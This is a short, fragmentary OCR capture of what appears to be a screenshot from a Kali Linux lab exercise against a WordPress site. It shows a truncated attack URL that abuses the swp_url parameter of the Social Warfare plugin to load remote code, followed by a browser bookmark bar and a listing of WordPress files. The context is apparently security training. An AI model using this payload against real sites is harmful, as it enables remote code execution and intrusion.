 192.168.36.156/wordpress/wp-admin/admin-post.php?swp_debug=load_options&swp_url=http://192.
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
index.php license.txt readme.html wp-activate.php wp-admin wp-blog-header.php wp-comments-
post.php wp-config-sample.php wp-config.php wp-content wp-cron.php wp-includes wp-links-
opml.php wp-load.php wp-login.php wp-mail.php wp-settings.php wp-signup.php wp-
trackback.php xmlrpc.php
No changes made.